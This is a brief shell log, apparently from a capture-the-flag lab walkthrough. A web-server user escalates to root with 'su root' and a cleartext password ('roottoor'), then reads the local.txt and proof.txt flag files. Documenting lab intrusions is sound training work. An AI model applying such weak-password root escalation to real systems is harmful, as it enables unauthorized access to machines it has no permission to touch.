 www-data@ubuntu:/home/btrisk$ su root
su root
Password: roottoor
root@ubuntu:/home/btrisk# dir
dir
local.txt
root@ubuntu:/home/btrisk# ls
ls
local.txt
root@ubuntu:/home/btrisk# clear
clear
TERM environment variable not set.
root@ubuntu:/home/btrisk# cd /root
cd /root
root@ubuntu:~# dir
dir
proof.txt
root@ubuntu:~# cat proof.txt
cat proof.txt
ebf5191153e280b1a6a412aceaf394af